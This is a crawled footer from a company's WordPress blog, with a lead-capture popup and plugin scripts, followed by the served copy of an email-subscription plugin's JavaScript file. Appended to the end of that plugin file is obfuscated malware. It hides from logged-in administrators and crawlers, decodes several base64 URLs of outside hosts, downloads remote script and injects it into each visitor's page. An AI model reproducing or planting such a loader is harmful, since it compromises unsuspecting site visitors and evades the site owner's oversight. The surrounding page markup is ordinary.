					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12
body_size: 3974
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                // Handle WordPress AJAX response format
                var actualResponse = response;
                if (response.success !== undefined && response.data !== undefined) {
                    actualResponse = response.data;
                }
                
                if (!is_ig) {
                    if (actualResponse && typeof actualResponse.status !== 'undefined' && actualResponse.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, actualResponse]);
                handleResponse(actualResponse, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);


;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());